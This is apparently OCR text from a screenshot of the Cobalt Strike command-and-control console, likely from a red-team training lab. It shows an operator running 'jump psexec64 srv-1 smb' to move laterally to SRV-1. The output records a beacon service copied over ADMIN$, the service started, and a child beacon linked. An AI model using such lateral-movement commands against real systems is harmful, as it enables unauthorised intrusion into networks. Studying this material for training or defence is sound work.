 Cobalt Strike View Attacks Reporting Help
Administrator *
WINDOWS-DEV @ 5724
bfarmer
WKSTN-1 @ 4380
SYSTEM *
SRV-1 @ 5688
Event Log X Beacon 10.10.5.110@5724 X Listeners X Beacon 10.10.17.231@4380 X
beacon> jump psexec64 srv-1 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on srv-1 via Service Control Manager (\\srv-1\ADMIN$\e08dd68.exe)
[+] host called home, sent: 313382 bytes
[+] host called home, sent: 2088 bytes
[+] received output:
Started service e08dd68 on srv-1
[+] established link to child beacon: 10.10.17.25